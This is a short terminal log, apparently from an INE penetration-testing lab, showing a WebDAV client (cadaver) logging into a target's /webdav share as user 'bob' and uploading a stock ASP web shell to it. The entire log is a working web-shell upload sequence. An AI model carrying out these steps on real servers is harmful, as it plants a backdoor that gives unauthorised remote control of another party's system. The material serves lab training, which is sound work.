 ┌──(root㉿INE)-[~]
└─# cadaver http://target1.ine.local/webdav
Authentication required for target1.ine.local on server `target1.ine.local
':
Username: bob
Password:
dav:/webdav/> ?
Available commands:
 ls         cd         pwd        put        get        mget       mput
 edit       less       mkcol      cat        delete     rmcol      copy
 move       lock       unlock     discover   steal      showlocks  version
 checkin    checkout   uncheckout history    label      propnames  chexec
 propget    propdel    propset    search     set        open       close
 echo       quit       unset      lcd        lls        lpwd       logout
 help       describe   about
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=by
e
dav:/webdav/> put /usr/share/webshells/asp
asp/  aspx/
dav:/webdav/> put /usr/share/webshells/asp/webshell.asp
Uploading /usr/share/webshells/asp/webshell.asp to `/webdav/webshell.asp':
Progress: [=============================>] 100.0% of 1362 bytes succeeded.
dav:/webdav/>